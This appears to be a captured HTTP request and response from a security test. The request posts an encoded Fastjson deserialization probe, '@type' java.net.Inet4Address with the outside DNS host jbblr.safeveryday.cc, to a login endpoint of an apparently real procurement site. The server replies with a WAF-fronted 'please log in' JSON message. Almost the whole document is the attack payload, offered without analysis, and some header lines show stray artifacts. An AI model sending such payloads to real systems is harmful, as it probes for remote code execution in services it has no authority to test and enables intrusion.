 1 POST /bidprocurement/common-user/user/login/ssoRedirectRole
HTTP/1.1
2 Host ? : www.cse-ssc.com
3 Content-Type: application/x-www-form-urlencoded
4 Connection: keep-alive
5 Accept-Language: en-US,en;q=0.9
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/
537.36
7 Accept: */*
8 Accept-Encoding: gzip, deflate, br, zstd
9 Content-Length auto : 17
10
11 platformCode=%7b%22%40%74%79%70%65%22%3a%22%6a%61%76%61%2e%6e%65
%74%2e%49%6e%65%74%34%41%64%64%72%65%73%73%22%2c%22%76%61%6c%22%
3a%22%6a%62%62%6c%72%2e%73%61%66%65%76%65%72%79%64%61%79%2e%63%6
3%22%7d
1 HTTP/1.1 200 OK
2 Server: CloudWAF
3 Date: Wed, 19 Jun 2024 08:56:43 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: keep-alive
6 Set-Cookie: HWWAFSESID=081ad73e8bd3e7ae18; path=/
7 Set-Cookie: HWWAFSESTIME=1718787403736; path=/
8 X-RateLimit-Remaining: 1099
9 X-RateLimit-Burst-Capacity: 1100
10 X-RateLimit-Replenish-Rate: 1000
11 Set-Cookie:
52f0b627-35c3-4f2a-bdb6-96335ff5ee7d=8c19b76b406af0c8787
a863f8d0f5ef2; Path=/; Max-Age=1200; Expires=Wed,
19-Jun-24 09:16:43 GMT; HttpOnly
12 Content-Length: 78
13
14 { "data": null, "header": { "msg": "请登录", "ret":
"1000", "size": "" } }
15